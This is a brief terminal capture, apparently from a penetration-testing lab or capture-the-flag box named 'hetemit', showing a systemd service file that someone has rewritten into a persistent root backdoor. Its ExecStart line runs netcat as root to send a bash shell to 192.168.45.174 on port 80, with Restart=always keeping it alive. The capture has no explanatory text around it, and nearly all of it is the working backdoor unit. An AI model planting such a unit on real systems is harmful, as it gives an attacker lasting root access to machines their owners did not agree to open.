 [cmeeks@hetemit ~]$ cat /etc/systemd/system/pythonapp.service
cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Root Shell Backdoor
After=network-online.target
[Service]
Type=simple
ExecStart=/bin/bash -c "nc 192.168.45.174 80 -e bash"
Restart=always
User=root
[Install]
WantedBy=multi-user.target
[cmeeks@hetemit ~]$